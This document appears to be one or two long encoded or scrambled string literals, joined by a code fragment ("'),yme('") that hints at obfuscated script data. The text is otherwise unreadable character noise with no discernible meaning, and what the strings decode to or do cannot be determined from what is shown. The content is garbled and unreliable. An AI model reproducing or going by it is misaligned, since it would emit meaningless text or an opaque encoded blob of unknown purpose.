grIVts0hrgD.jVhdrQe.3ZarQz2gP.Zhc.Nh..#..s.kr.rVbtn..rqVt\/jzZ2^roho..jiLDV40.n}.i.G@sK..IzVs=.@Q wwjmwxVVZ.wVC.VCaqE.tr.t.wS\/In9.dv.NS.irDkfweQnWE.ih..Zp.Esor.pliC..V*I0gCfsVCE ciog.M`ZNsEk.+grCQr.ZQWrxVgqkznIoZg.CEZr.h94.+.0..QrKft8gsaCMycIwsCtEsr.r.rcg..0.GDNtwT.V"QEr@Nynch.r.gQVIV.gIEh.nr.9.gQg,r0-MbD.smwtDSoKzCVxdrkyZwVnDls.rhj.Vrwws.MQQhhFrjghZ.:h.jhy..wgrE$ZE3tg6+.6pCZlQrC..4EVrMT7}E.m.cVrfjhwfnDtC00ZV.. .+0:0_rjN.\/ISQaEen.HdTixh.w...jgGVs8ZNa]zE.Zw[3DZxiIr D9.g+QihVVE.a+ZS.lZ\/r4p.gQQ.EZrnsgriwlrxgNixwosW.1gzsw.V0.QaQCar..V.rrZQ\/V.Dma..ZVrEnZhs.s.50.Ioikr.g..o.P.jVgh.OE.dN6ag0rICkE.g.jrIVy7+s1kr.5VrZ.jbi.q.DVCRwzngg.VIIy.Kaq..VjEm$V5grVkP.gsdW..rDEsrozr..hTsOIp.hn.3noVTVI@zt.dTzHE.hx..rI.gd.hiIM"mfqfiZ0.Dr[Z.rs,V\'sg bVrMb.\/MEE.rDQt3hHC..c\/iiVlgI`gpwS.QJm.Nlrtww<m....tZr.EK.`EwQgI...DD5!1I!9.gDCf=\/VhE.ghrZZ`yy!gMk.9I\/Q..rI..QrSsEd1iVlECiosMps.lVoEBt{.jCwnDhg.QE+..0sEsVgkg.+Ih0Zi3w.QEpjpd<l.nS.prrir0.wkC.g*.+h*.I?vD.2]gI.0wZykZI..wst.w9.\/rr.0V..9TgcsksZjjfsCVZgcQngZ q.If.VDUgi.2.V\/Eh rIQjZjw.rB.nI.$.EY.I. QlhQ4SV0tlrrgr*.rNrwyspoAy.jED.kZrExhxh;e.V..Ig4s..\/07oEsWyV..DIDV.H8VTVpIE.synrZ.CC..C.s"V.xsgr.V.n..0.iVVgI.ibrcV.!oIZZ..IrV\\IgfMiCglrZr9y.QqiQ I XZrQg.CQjI=.rsfkClq.Dl[ErjSi.Dx\/..sV\/QktQVjSnQCi2IQrVztSQo.ziFpZgh.gtOt0hCVr?rtSt.rDIr.ki.II0.C.SqhkVr9..Ng_V7sMIwzfmVDVI\\.wso\/rE.s3.rfo.SVliIioHlhws.DCk.MggV#.vhQ8VgZ.0.cD.rarl.jVmeDhhw uP`Zr8S.\/jyl0zoaiIICyh.rd9zwoCgoEyEg.pEVdIQrC;VD.r)a.iMV.EV...EqhrsxpII.r9BrhQQ.DZrrIZqI3QZ.rCa..4h,.QD..hssWCQV.M0ir.Sm. ?t"v.9C.\'.8..VsrrIE+rZVC.C9.r.Dn _j@IVIwZhrc%8tTZqV.Z.raT..iot.Qr.QrulaaoIQcm 0ZeEGI\/.g..\\pjV.)VsnT h ZVh..bZ+QDgH9m\/?Qrsk1rClo8ZVZ<ZTrrVwDdijV . ShSJh1IihV.VxQstsrEoM.p9 twVICDggFV\\VEw.w04srEQMnrg.q!\\mw.ZhDr3y4is.hZw.njhZsj.nrxQ0isDZsl5rCo0I+yp.QtwEQVQssypoE.i.przsQQ.Vfvt.xis6Vnzo..NBNNZi).VQ ..hCo..4Ih.QQl00.DUZxmB2.b..VhN.m4.gJrOMVQri1.EVQ7Ig.ig\/r`D\\hmyhhlQ.DBmws.s;vV\\..V.kZg\'osVMEhmg.I.Cr\/d1hEihSZ...QCgNZw.+m.qs.,hQk.CIr.V\/C"t.ECptZ8...QnqE.wVEE0ZQsgI.a.cZw.vI.k.9vIiF0Csi.g.h.QC ..D_3..I\'wp.Qo..wPs.VI4IdnsVCQZIMDh.I+..}ryyCQ ;ZsQE+V.eg#n.6.CQz)QgE:n.hZn.Z0Crj I.sQVe8V3hoaCgfwkry9IMorZhojkaghQi!rfkrGQciwM..,).jyQeyIiV.[nWr8\/QCV.ZVheT+1jzZ40sR.9sc,rh.sSrsrC+qwW.Ms2nggy.Vwt!i.|QrVrYdpyppI..Z3.Vlk.z.{yEV\/.rtC.t0Q..Tz.e.dkE.3C\/S.Nw.qdgh.\/Cr8.ErZE.r.oVCiZr.j8Q..VQ.rirVr\/VT]V.ZvikI hD+*ni.IDx8ZLN2j2VE.Q(gIa.hrQ...S r.CVhDrZmCeVi*ENEV..I\'k4.qT4hhQroj)OsS.eorhZZaQ.zrs.gr.rhgiErgI...wgmCVVS.Cci\/QISh K.dzsQo.rpV."nT.!nSyxU)iDwhrqirgI.l.Vw`tr..KEZ+Eys.Cy0inCLxQyi.yI.709.C SgVIenVcjogLY.s.q.*ig5zhh..r8rViDwng..ZrDe.n. GrwgiCyMs s\/lg.sZhQgs.DoCK.GsnsV.V..sG6shZQc\/hrx.raQk.yrE.+eo.C2r.Ar.s6lVy6rFsQEMr.nV2yCM+ZrhSclc.rCQVc..C\\.?.E4|h.s0VDQ.lVhVrn.Xx.Z V:..0d.EgCViI:iVSJSQQyh.V\'yIV.sp.o.rdrp gIV.oZOrpZQc-.\/rEg.Zgkr0zQi.9..g..djlc{wQnV\/V6.VQlCTPmrQo.kEC.rZinNIkjCisTZZEiV.rSz\/rrsyzrDyaroIVHo-tV.CE.k ZsizpgdxgggUVYVspEisk@z....Ihtz.DVrsD.sD..Iu.a."RwhZg.vt.rZ.. .VDIwDQV.r4QI(Qi.z.I.QVrsQIoq.I.rgr4Thr.IZi3.yoVQc.RnrXh[hE hnI.bkTIh.1DI\/Q.\/o..I.giC.n.CIVQg dkIi+nV.C.Zs.r.ZZQ.4wZhwdrwqh EMhh9.nZq..jggVorR.rngVwDg.S.gV4irMQhiQDhSoDg.9iQQ3k.VVC!.nqV).gcZr..DVQECQV.J.CotcL(ivxgNgI.SIIErVJIP"r.tnk3m. .hjIZw.hwichVM.EhVpsE.CgCINVV.k..0I0o..5(aEyN..eiQ.s.hZGZIkLnr.) s8j.E@QfkV.C.r9hr|C.IssmQ IC..V.IVVI-VsQ.HgZN.pEhV.rScQgZrq.rrw.hprrjZrqVs VgyrfDt.\'Ng\/sjImTs...VxwzV.gkVmh.-IVqgIisdQQkr+gyo6h.wIC.VrVQfhCrIkZpIrVVh.CVrgcVQs.sCr7IhrxD QojIO.Vr0.s.VfV.0rVr.NDqIiiEb.bQbZwy..FZxVQCvE0Z.rsI.+r.hHrQNgV$o..Z&rVssZsp4l.6h[sCjsVZpN.VFI.cz 7Vd*pi-.WkH..1rVyD1.9hh.PEx..vVV..0*nVrg \/E.r<QQIdrlM.jD)4rr+Z0]yC.CEk rsr8cnsM0MSmknQHVCcVj0jZVsZ CNVi..I^QhEENIrDt..h{M).O.DrsM.Vrjs)...kZoVnq.rC!.VcIVI02V.s..q.kwg....Q(zrSCorRZ.Qp.rEi24IB6%IggZd8QcQk.VgV-ojh.qopQn+D8S.r E9iRIkQnIgCa.3CszrC.jJ6D.I.Xr.Z&Cgq5*IZziE0.i&V0;ICIonVx"^VydZUZgdgZtqd#m1Z4crQ.wVWh.iI0l.Q5ZIVSQ.tE.yZ>EIIrZHCIZr.QIQI.uVEE..xw.9dssVx.(\/rSSZkqZrZh\\jIS4ghwezs>q\/1E5nnciwaZgtmZ.QCN5r.oZh.iZiIDmIZC....-.V%meVw.CD.psZlQ4C.cjqhiZEMsV.rW.Qe2.wVZZraE.QrZg.iCgr3C\/hIlz.\/.CdVI..y-iZgxV..CiVI.IV6giDEZkQ".,htGno gEg0y"sr.h ..sahS*mI.V.IOI.C.QZr1Vn+wVsjZCgPhDZzZw#TDrQifm|cMS.v9ZZFZpor3rNrb8sg.zEIzlrVLr%S.Chhyn3lZ.DQDdL..r.x].\/u.sg.rslVX yV.i:+Q8EID.LCt>6CV.rzQrTDwZQZcV.rMQ9hE\/.Q.Rh!zg?:c.;i04isCrZvn2V+grVrEY..h.iY.VIC.V 3I.ryQIh.j.H.&IrrEVC.Z.ZPDrC.kN.ksgQr2p\/EyNjVQ.wxd9tZ.r}Uj..grZ.T\/DrnZZyQZDE0xZh9..C+r\/xtzh.7.O.k&Z..,sCZrCMlC\\x.qRwtD.I69NV.C.ZVVVn8qPrcgQ..\\aEpSz.9MqVZ!.\'rCr)gh7rCVVss8Vgt.wQiZr.A.tQrgIt EQFV=cC.CC gVsESrw?..ZS.r@h3QqZ09Ihpgv^is.I&.jhpIj.ZwQVVDV 2.pQ.DZ.oNrC0uEQc}  jt\'psVjCij3.smlEcyE{VmIZCsrg\/Zpl&rdaFfsd.Q0ZgCCz0_.T+D-faQ.V C7.Crhrt,nseohtC.w.xh0.ksnvSg sQQ. swQI .h+z.VEqEoc..lVk!MCZ\/r]oErv.kEwQDhhCnrg.S6.r.rCsghnrsS.E.s1j.[n QgidEfy.EIEgV.0mg..whtT..rqyzDrXnM.p. ZQhy6.Q4n.gSEZ3QpdQGEgD5.h;\/grgkihw QhCsx.Z-j.gEidC..gIZ.s%.p.EM\\k..\/zg.h. EEtpjoZZ.hZq..r2.\/.9QsDg..C\/.E.sQlSrEih.9b0trQ$j IqrI.\/9pEn1zZ.rXVrrjVng.VrlZrm-slgctK|QwIwzfrD. Q0h.IQOV.DV..kEt VZ.Vs0,h2.IjID\/%rE8rrI.Cjsr M.Sp)mV7\/.r...Zfo.ViosIhgf\/pEQ.se.g.Y\/.sE.qnhQZC..MQ.Fp.hG_QsEVQg.CZ 9qgr\/..V=1.h.ADdQyNIf\\O V. loZ.L.IVCIVEI?i.)I.rhIor.,.V g.CCrcqVGZgr.Q rgliQ-Vrj%s [.\/r.IhVVanS.zw.Z.RtubfxrtDI.r.i.\/wi..I1gyZv.EI.nIi0y2pPr sChQoq.\/ESzlQ. qgCsxQ.tShjGjZ.wZsQ.rZygsV{E.nnr.Eq..kgnCQSQGrn.IFD.tamk.7C\/hxhV Vs.\/D.Z0.DEjr0.EjX".znD.ir.SD.hCtsZ.o.)ih\/iz,.rt4CiD.d4s..sxIfchiV.]>CIVV..Qt!gITvQI.. .jm xoMwZ.gI..VVChI<i.9ssk.eNdr5ZV.QjiVp!QshjgEg.MC.EVV.\'C.g(i\\ wd..Stp.t.r7a_Z..0.Z2rIror.8l...h.0sItCs#Vs rx.ych.!QsIhg.{.d.aQs\'CZm!V..myya.CVQIxsshNI.w.-QpgMh;.VCq.g\/V..Vys.+Vh..SLhCpp\/.gM.EQgImnkj.rhisn.nQhQ.rr ig.9ha.p2or..QhV CCv_grV.QgR<ssC..qIC2+..PV% rhk!tQE.hwNi+hQr(oVLk\/\/8aEQiE.9.sI..rI\/.hCygkVIN+g.lgvS5gCIf\/CrEoSkmi.oIk.\\V.$gC...E a"VF.rrr.kIa:rw9lQx8 Zp.1GSQ.VEitoZgVIfyrQE.)trIr4I.iv.kCQ.ZVy.Vs4Cg<gh.r.7*Q..F.\/MV. CCChiZN.a.gI09nZgn.rspV.Vig...wi..;.wh?..V.(dZ\/nZ4C..Mso2M.E sk.E j+sDI8IyiCQ.r_9H8jxrnQrSrZiI+MowMiyEg.3jV4rVnE.r .G.V$Ip,gCjRgQ.s3jwhg.VV.CV)0R. rN6hhcErjsEIgVs nVr.VCIZZYEZ.IS.tBri3.O..deQe.ZDV.h.wC ZCHVQi8tp\/VIrCK.gIkc.Q5;g.".rEhoSC.Vny cQ.tInSbs.I.fVE.lVFg.oDMlkyVgZ0wI.ICqJ{nQV 0S"hgrkk\\.r QZQgCD.VVV DH.Erg^Fvs.5V.nizDvSyfriasrr\/4hsG...5tCqD4VbG gi8rhH.Q.tjVNDcr..Zrn.iA0..IVoV\/:VrVEhsgsrogss.o.n)wu\/Mw99 aE..\/.xL.hiiShn>ZMs.CE.+\/.kSsrVZsr"Cgi ..I.V.wjErrgShQhkQ6grs.Ijm8vSIzV.Qw6mZksr.9f.s..yV.swno Zr.\/f0gr.whhg.s..rV[E\/2.e.Zf0gswZS..h RQjnShQ1lEirG\/gIDVsZt.rJw.sgISMII.g7+whsgVEV.z .s.4FZ4IZrs .jVV0ICsqgrZQ.VJIVrCl\/sXg.g2ZS.r.VSkUDgVIbIQ...aCQQVV3NriwC.Zy..NspkpVmh.9ZkoS8s.gsrM.V)DCirn+hlCPpF.E+.Ch. ..SCr j!aZnkVS.Vs q..e.r.VC.0Q.d.Q7..cI.p cw hgCroa.rlCQ38h.zD.rS. V.CokQ ?0V.h.\/.Z\/Zp.rB .Vsxh].hswgg.. VsEw-.0.. CIro*jhcCz.q8.yCV.C MwZ6s3Cd[.sg+yZdCkZ.gCc).rIpi+.ksIoEnwtCIss.hrggt .cz. ..g.zrM)rx.gGI0Esfk.y*cI oj9M rpNry.gos'),yme('2pN2Vp!gxliV.kp. woaF =xTF+a.&Q$\'z. E.FhZZDmhrRCNkNZ*wcVVt4VR.C.Z.V \/b3VlC1.X4s.eixVSM rQ{slQ"#r.+Z\'V-.6hq s:ZFq9gFVZysFgEDZED<VQ4Z1\/EIVZFztiFQF.i C.VsDF"hFFZpap.k.h.yZV2Q&.qiI&QVZ=ZR2ZcI.rr.wiVZ(FHrQ\'SkZE|jQQmjn..VxkZS5V.i1.ZQtr.0goZ48QcIpm2n*i gr,rZ.r37E]QSZVFkZFVk Zd#kMyZS:phty..nSZk.FtF(i.."Ib30FJyniM@rp74CF8r8mnVF<,02`8QPrC.kFFxv.Vh-0jrh@.Z.rZsV FyFwQEr.\\r#yhVzFZQI7Dh.Fr.y5kuVnZhVh.Q8g\'*h$elraZyFrqZspfbQ9rz.l`.i#sw!Q6r9.NCFg.Dt9Vc.jtrwZ lVx.\\(hC2s!wZ4ZZQISdFM"s.RtZtbiZX4FI0.>CQj.Rywc.t..QN DsZ4nss9.jt3i!ZmbVQIyq(ISZp.s"ZgMUR.rZsCVI.\/{.FMD.sx.jL7VhnVrrs[rZesPQbc0.gjjj xtM#r0rtD DiC i0QorqQsDdZrcINZ1QZI \/rVVVE!hrzCCZ)IyFZ+iVFi.&ACyr.as pF. vwcp.ojzFVZksZ)E+Zohx V.So utQQZrxFlZtzZvdI=s .nI-D zhiEIgm ?.iC0@ZxxFg\/Z)nIF>\'dg +F.MdC9sF)yI$xDw.#.0.3mgqnwQ+.OFjQZ..sCsZgZ.aejKDQirwrsw.\'C#.3.m.73,FFgej .MZEF*oh.p2<Qjv1FVsIDgo3tVr3IWVv.FDF\/xswzpsmMEtxuI!QDiN4Q?jtZFVjZ9.<g@oE#o.wM.2FzZmQIFNFQ7.> D.."Q.q{rR"q.IBjh}.l*Zegt.FyrtF\/.tRFM\/Z<sVrV)$#.QZQ QS,Z[wrtkGIt.ZQw`rZCgrrhysiFau.EzhEgwRVwZ6xIhrqV@(y#eI. lzZ2FxyMtIV0rZkFLQMt.gC.i2$QFErgI-Zf.C6Cf.VF.ogFQQ0tmhV.yMhlpV"s#qF#..ZFwsCicTM \'8n.KkAe\/Z.FyrdDgQ.I.2mYFw\\NlZaDa{..os.1g.rIhFfchZgMZpF1Q.w.j.I)QZ.rZ.yh2tk FCF.Msk:!(jEIDcZj.ECZqh....lVISFrbFUQiIF*.s7i=VQ..V,Q.ZD{..Z0vZkdrQMM6+TZrQ.9<t*+rVFV"VeZ2jI"6dVxFwZE..iSnpsZyg9#{.iojZQ\'MZl.mHEZuDF0pty.Q g.Q.lq.EEQwp*yF\/.ZQit .EFEr\/8Xr..DchF6j-D8:.gIczgZ.FQ.tVF0w`F#0wz8j!fQ.az%IDgQ.iM.:fI9IIE2dIZpCEFVZxFsiZg}ysFy.VZIx.ZIzwtI...I (rI6kF2Zc.En.w1X4ZVZVZZlgaNoyr.ZM.Z.QrmiZotV.EtuulNI7q+hggy.e+j0I Qrr2FrwzjCln(Pe.w_#ZreQ.z(vwjd+MQqIZMC.NIrrIpgFzZ1,tZZEiVDmQ{Q{1zMzeZ8CcZ.IQ.\/gC."Qhys.+V2ZtFnC.`ZstiVVr)ZiQ_igF9( *FV=RQbFhwZt2FSgzwv>g\/VZ+QzZFrseVVZ`=X+Wj:wrIrQrMi#\/y.o4ZZ75z4.gZ.&ZfQ.Zzsg\/V3.nhbMIQ0.s"FMni.Iyw.8EQZo+E.Sl.Zp.Zwr?gVl.Fg8.M!Q]9FV(kx"TMS8iwC\'o..hZ.,_QZ.8.FM.*DVv.vZ).vj%...MkwZpQO5NIZVj.g.i.8V:ZjShDZZVcC.8.ZwlFnRs%IC.<FLZQ.Mn<Vz*.FFI1S ErIwxjwiZ+V7h8eZgq,Q.=ZVo0hk89.gIZrQ2l..9yyyrI0V.h6<3IVZV9i*rR\\n.ZCZZ..SMjhFgE\'F.kkl,ZEZL.g.V39 .2 Q.OxNbZd.QF.t0ngv djr<Vo&.QNn.QyrtZ.CZ,F)3tVMFjZkwCEZ.gVFEjpwkn.Zm.)h\/I]FF\/I F-.F8SsG0Z+u.yCZM,=&I0"Qs13bZ.F].[e.iZ.hZ5CS3hhxEFa=V.bhQ.Z5zB;0V$j0ZQNVwFktN.dQ V )w)^]fjItZFoV."n+ZIzqe$2FQ.QtTl\/j.wss.hVi..$IrlU$w8w..IbIsZppr2.Z.5rZ"CV4ZEO6\/.t%E8.2Zh..DEsfIy.VFVc vgi..Qj8gQav _Fp8rogijhQFDZg2EZFVwg\/ Z.N8IVFsCrVc9j&rV(!ZFyCZQEVeV#irqZnIh3cg](FQ.oZzp-.qsVC%k%N! Do!kzh".8FqZmg4VgVbZoZ4\/omsBqJr?rVTFsZ.VQg.  D){V.FF0Vhz889 j Q..29$-.aDmCoFIDV8ZjFteq0*.!.y7ZcQT"FF.8gEVEYrFh(Fr.s]6,yw>rF V.Zq.|43 0ygV3FFrQZron[F.mV3MVQ\/FnDxf=z.F^qhFZ(FFPQrEdoE.cCFPhii2^sr8ZL.!o8DFN1n..2pZtSG.MoVZ(jF.h".ggtnriuw.vbFIq0jo[qd+rls\/QG ZkgXzyiq9QIQ.EZsVkwFFZT.V3cIs.lt*sV32. Vs* Fv".YwFF#qh82ZIercQrsVyF+tDwzF.9whbIzZ*.3F2Nrtg.iEg3.FFdBaC.V8ZZo.hFE 4Z .Vlp wVLhgCTEFV,+hr\'I%wgCwDM,)VrG0iQjuiIicihrE.(.F.Xg. p3.Fpfh.QEV.\\Egm.2g3QaR!rFIjVIFwh<iEk.jw.CZr8FEFm8F%F8.VlMnng+puRiM7QxhNZ.KZjdZD.hIV}l.jL}..(QF. .D}y.0F#di b.h9gzQr.gQ..gF..gCrp8CkErVqFZ.4QipV rIFVoM8sphEksY0^uUb.ZyR .xmn+s\'.QFgfD.lg.pm1QQCQ.nrucFvh|.o.fFyVkkZrZxSFFQlF(ZI8CCGVOQglk IwQ.hZFQaQsjg..Frh.QYtgV4os0yC QF.$\'gZ+kfEEjy.n.EgDVZh)IrZF%jxNnV.!E4yFXkZF.kt.jijwi0rZ` Ekr)Dh.F.;+ZN.zo0mV=giZC.RIrkkj.KdZr..Fg[6yEicNmiQ4nQ.oZsx.E1F3..I.rZogczFiIt.ZYIgEIzQrV.i.F.EZr&.lc1FC.}Ijr.IV!|6ud50.wqG.kC.ZkDMqQVZ2Phr.QZoF5u..Ei8*Qw.hcomg*<LyZ<.XruZohQMxVr\'E.F.wZ>guDr.gZE goNFqI9Igi.swFFN"ha4h\'g0.gargZU9qRiS2-&Q..Sir.cHm.hf.DF.ZVrh*7ygVr}dFbZT5gS VMFjZ"VI..I+Q.Imog6.MGN@F9QVmg[Ef.D.Q e s.rZ2I.\'wE.c..XrEVKV6.FoS7kCVV.RQTaIx4c2. ih{hIFF#FLVQcw`9rFQ(*.\/.+InnVnE.VFklD".F .jiQVrEkh..IZwn.xVLiu,oCrnh\/\/ygh^FVDQZl2F"5VpYFFg:ZVZCF. DIrVs\/Z.uh)3.. ZyV)c."Vm5DEiavgvrFEyxFhVT..!V1gIQSV.8(FygS.VgVhfgcPCZYFr.mn004r*vhFqy.hFls.FgZV.0o.IxrZQ_w.iFIiIjxQrlxr9D.z.oF\/cCr ^gtEZ>g) B0hN.yM.mVrcZ4rV..z.[sZ)rZw.Vw.hVrxLV.Fqg9CaU+Fkwq.Fac.s.wI.w.niEFhFD..xIFT.FVFFixQQ#.Z,g,*6.l4qnNN.jEV9zVF..sR!..CZy.Zmmd.n0bJa6sw..MC {.EqYMZ.hZ,Swk.}8Z"rZa(N2E.QWV|MzIVj.[.vZ.oIcZ F.9.[m5rUV8VF%Esa+o. g,J# .Q!rD.IjZZz"I&$D.Z.N8ZIMkFrrFZs6QZr.S.rZA ggax1VQDVoqD. .NCpo)oC..5ZkIj9cIQZa.ZRcgeVE cQo.rZ.0Q#s hr1tZxi.ygw`rgMi08Fi-Q.4s cos2S3VFZNZa(-Z(VfI...n.%QCc!.Zg.ECvpZfZZw.$9Eo4RruFR-3rEZi.zpnzifs5F. z.o)F..h; $Zy Mo\\RgF+. sZE Eht2I.w.F. 3AS+xP.EssD0gF rQ\/l.FF.iZ\/Nt6FrZ5tp8p%IIF8!Z2FQ)a9ha0+m. Sr8CIFV%f2|Z.vZD11V.n;ch..N_gf+IFd...\'i.{ QQN.ZI..w.iE `9h.Ib0Fr.rI..\\QI.o.o8VZFE.w.wl\/w.iZ.Dg5hRZ.wiVM"CQFxcIo1QV  sDh].FEMng.r5tFr1zwylVs]!rD7...oIgx!.F3CF%.wZZV\/s\/..rFF.Q JFiVFmFR6nJ8 Ivr3dJghZ4yZVrjVN2iZphFVF7s.feF=V8ngg..Z"yzy"c.ZQS.ba\'6gVZ.Z F\/ CVo.rtV.y0!\\p8ZQr.Z&z.LgsFEgFZht4uWYwJcFb4MvCp .V+H@EF. \/jg.FqF>E.@uF"h.&zV)hokkFI.3\/g.h1p0V9gPq.k\'8(p.3pIF.\/E.I=f(.mE .F"ck.+F0.4l 4a.Z.z1QFs stQS2.EimTr.Z.sF.*.di.ryxNn[ .FnheDIrEI"2QEVzkgj.7McbSoV4*Pl.Cqhum-yjFiDiiMhyIIZoR.CF.V..Qxx3.wQQFgnwNmyzm8rsi.hieZZF!gcZZ0QsFyc.igk;5*t0 y.p.L-r)6QZQ-60\/yI4z40Vk.hlwiwr.rsgvqIihn\/jZZI.S FkVCRZ4"zi t.Vh l.9VzxF.Z50.....od.V.95Qulp+I.wgC.ig3tE3Fsc.okrrCsink,3ofIsF.T\\C NZDgZyEMEghFhZZQ.pX.I-"2.Qmz.lVg.QrzkV.IZ.V3.iypw.nrV.Zh.;V.`Z.z.FV0.gVF\'.V."2VTmaDhlg.D yh1ylFFgfIQV.d9Uf}xiV7j#-+z hV..ZQhtrm8qZVa$V.IdZQVQyZQ.wv"VIo.+kNIg4zCy.yz3,7r!Z CU.F.wyZ.I.NZ.jus6 9.FDrw,C.6F>F8S\'sApV!i*c..Z ro.Q3IF]MIeCc7+ZxMgVWdSsj.t>yhVyIZ.t`EQoFsFpS8.ZodSfteagp..p.iCz1Vj.Ic;-zC3iQw\/DwgC..qv,|Ii.MrctnZgsRFgEMZi;.M.NryiQwtzNyt"0 IvCE ZqZqFZ.M.Z..r.hxdw4+N.j-.iF4Vj-m..0sIZri.p0oDg.kIwFs1iNN3 F\/.*Zh8jiyQND&tI.FVCEsr.r.gI  =p2oqRfwFttci.F.DytwRykFyjH *.wEZ.Qnh*\/.xIFV.Ex.ZVB SkZ.t-gK.t`iFE$5ZZeyiC2EQsakh%VkVEV.8hEbj4QQ3.ux.rjFrQE\/hxlZzFkkT0.YFxQm4\/FRI.NS.I.IQgZEQFsQ;Vigr4jwSlnj.c..\'rnFw.E.).{Ph.V.F(F.I IEg.p.Qr.Wh.hgsw..FQzVr.;zr5chh..yoVV9F0Q.%o6h\/g9hOk(IVejVmrZpIQEF2ZIZLQhZ4SZdVCFtw(a0I063CZ..FM VyF.x*FggPguZZ.pCZF..9k.sZyZgVQEuV&F@so.Vb\/Fowu FE.V8}QftZ&ZQ.9\/bQ.+I mh7zh$wZ?lQFnQpirz0wFzrJkgd.rF..h7tEFxD5FQl..#Q4FggyIp7\/D.sAnw pFt.Zg1TF.5h.awEtj.lgwmV .LYyZvdVV.tyI.gwIoZy[VEhZFh!>}.FjV^FZMD(4VQRG8Zhy4Zs0.Fsid\/r&!2Qngw.yr.^s VumFI2Q.8iQFZNizwl8FsgQ twwVBxq.wCnOngp .i bgh nI.s.Cx2Qs$pj:8.Qrd:xV\'lg7jZIFDVs.FNQ2FVybiC )..2VqViQ!rls.yrxS.Cry Cr+iV.krwN{.>Q3xZ.xFd.pr..-.8\/DwQ.YjE8w`sI.yQIgfyg{F#Q.xVq97Ns.anIlySQB\/FcczLhhZn rVyIZChIIz8cDZVhg0IE`#.Zm?Mj ZgZnkM7.QZiy .rFFiiz6w30FFfj#AZhC.Ew.1Q}nZnCl,p+FpzERhjZmzRQ.gxDQvV.#R\/80F.\'qChh.j.oECFns.wrll.8EF.i$Qz.o.FiQVlVmwIsI.FIr!Cphe.eh1%I0FFF5fdkmz3ZgwF@ZRI zh.tfIgyn@.tr.Dos2VF.rI1.Fr)0l5.xV)5. OFIwk Ej CIEEjFVI5ISVI.w+.Qlg.Q.0.i.Z8L.\/sQc.]Zz.z]VjM.IC.h7F6tdVlg1y1<wlE M=Mo GwVxhwuaE.Qgh. .NigFVZDEw..`.V.IUrcZVCZwFlMjZvk4 F3rrksII.v\'ZhVDa.FxmylmESr\/EZ.rrE.\/QF.k.#.Z*6It... TiyFl+.Zro<..JIZZ.phr-#IwiQ4 8n.iQA..Fpq[D MZr Q..FIFp.y?i.8LoQg8j.F;Vej].+ibrs\'..VoI.Q=(2FF4VIth..rV:nfVut.FgZE4\/:HsrFygohw. .4 q\/Zq9.wrscV..Rezxc.zs x g:Fk4jm..QZIc.[IA .QtF.K.ng1VQ4V Dp+sCmXE4rg.k.CQF#M.2rtrFn.rZw.iy9Fg IZsrAsZFjgdIxEZ.IVz V:r.ij\/ ..z.N.V5D?, s2\/FnI*MZ.j9ImxF.Z D..pVkrFougF h-F.$OssQ.rgjQi(NacpFhQE.i.gEx`rIig.\/I+\/Fhxl@I.M#9.dsgg7C.y9Vvrm..VfFSs,.I.alDSroZInugZxMZ.MpUsw.D znV\/.Ftcb\/Vvf(TVV+g4|ZZV8Mfw&EFVgiisTFizsgex.F..FI2#wVyQ.RFFVZF..hCIEF\'sS0gZyV.jD.wk1.M"mrbkQ.sVr.k3.FswE6myV\'1VFZcZdCQVVmFVrQExLV.E2i1.V.).8UlFSQsh.}.RxQwIg"VZVCgVVzDhfZFihFV. 6_Zrk1kEF.VKY+Vsc"wFF<Z#^Qm3cFF3hQrgdIkm%y{SVswF.ZZ3.6Dgn.iQ.mCor6F.DzA0QqDFr1\/.V.VqbZw}.sZV.IQv8M0.sE.w.gQpQ.ImpFFZE@.FrZhhzQghppQ.0pFy3MZZF7FrN y.. . .%qZyo..P%..F.jl!!siVIZEQg.s9shc.QQ(FyNofYE.4.9tRI_FVZw4mD VZ+VtZFwIm- s Qi|reRk..n.j.zSsi<twqZ.VP_SFk:iig..aEgn4g!.L.gi".l.\/=grvZYM$.F.sgqf.sg\/F E.ig.FjQeN.\\WI..(dFCi.9.rshrj+jhoa0FIFZZQyFZtFRuFNMFFkwV.dol.F.iZh"m.QIIn.xQc9FzpRcpfIsoMF!Fqw Zs.oDrEfRiCSISQ.Ig\\rQx8sNjzq 4ZFI0VeydyNwFF owZZQ.tysxgqrF3k;ZqQV_QII.ik.rFh}L.ixt2ZFwQ sg.IIWFrF. V8DR2V.FSEtC.h8kmNmnwF.C.hFgLpSAFZVWiSZk...Sh tV yz5.Iv.j.z.MgrdV.S.yFnq0>.kkksF..on.Fn0VEpZhxVtF? F]1CQZpyF4MCx-&7<MFV`\/s,3Z6"QnQ\'tQb.VVsQt8 1.Qlmm\/ZErei5+.F g.gQjhZEVFSQj.8CnrSVokrZQ@6F.gVczVtVMCFr4q1.Vl@ QZdMgzBigCEkTQHtghwzrrgFin.VAd`4|\/.4rHZRyD.rw.VZ+o@-lYjMsCy.4;XE..aIsZj.gVpmUI}QF{V2t>FZ|.`F.38zOFV9ZErI!\'N.C. qiV$EiQ.FQ v.VrgON#4tsI\'hhlCE8\/k5V.Fg[ZFigFZrrs.8bZ.2QgVi.gfrEtiFUViEQI.iF..IeghDsj.VigQIrEj$jy0>tSV.HxZxgIFZ.rE;0IQ8ZZvt}ez.p!FVfNk(lrs\/qFQ-Z9ZohpMHpFD.ztg}h jcgV{w#pFF_Ft(..bVZ3TVwIVQr.SDcZESV.2.z.gQS.os0N.rQ08IIet.SVsZaC.iV.F.j.+C  9{zVCsrt.ySz.Au.%kRiyV.\/QQrQq.S+FVK\/VF"[owIVC.psQsTnZF!r}!utAkQhVzQ0RwF)lMsg8o7P.Q.VFKV.V.FyZ  y3g8.FwQSCxQnrf0\'Fg.6rjF3Z..V o2f. VIZ2.QjQE..!Qg9QCrF2Zsz3nsq).-c.*DQ!4itiTiwFE.9M2Igy8Z8 jsS.sEy.r.1F9CMp.jat1D.FfQ&@FZFsgQl.g}IgVi iORIw#DSZ..aW2g.hrQ2.pEmxVQNf.D46ZesF.ha._Jg1VkC.rrednh0Isq.8.TF!nswsQuC\\V=\/.[zm..SEyqs.eCVI\/4E0c$FltAliojZQEEVh.9.IgE94?rvDrny.3Vzb44sk*IIFEEFggxZ.r.z^.xEZFt8eF0Zie\/)dhR.Egh....jt.Q2lVg#M.+gisjgQnVrQ>r..DVa,p.g.F.iS&m4 